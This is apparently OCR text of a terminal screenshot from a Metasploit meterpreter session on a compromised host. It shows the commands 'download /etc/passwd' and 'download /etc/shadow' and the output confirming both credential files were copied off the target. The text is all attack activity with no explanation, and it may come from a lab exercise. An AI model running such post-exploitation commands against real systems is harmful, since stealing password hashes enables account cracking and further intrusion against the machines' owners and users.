 Applications Places Terminal Mon 04:17
File Edit View Search Terminal Help
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter >